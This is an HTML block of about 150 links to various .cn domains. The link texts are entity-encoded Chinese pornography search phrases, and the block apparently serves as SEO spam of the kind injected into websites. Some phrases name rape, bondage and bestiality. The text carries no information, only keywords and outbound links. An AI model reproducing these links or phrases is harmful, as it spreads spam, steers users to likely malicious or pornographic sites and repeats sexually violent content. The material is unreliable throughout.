<a href="http://odm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aikiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sumahe.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mihill.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://bldajing.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://nngougou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://91touming.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icansys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://stylee.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaijing.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://tx-music.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinsige.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://monyn.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://smsplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rhes.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://senews.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://roada.com.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://onet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://chenfangping.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://46ozw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qm03.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqlab.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhydex.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lbntl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://99jia1.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://inszs.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luowei620.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yuan-da.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://1783.net.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h1917.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paming.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyccl.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
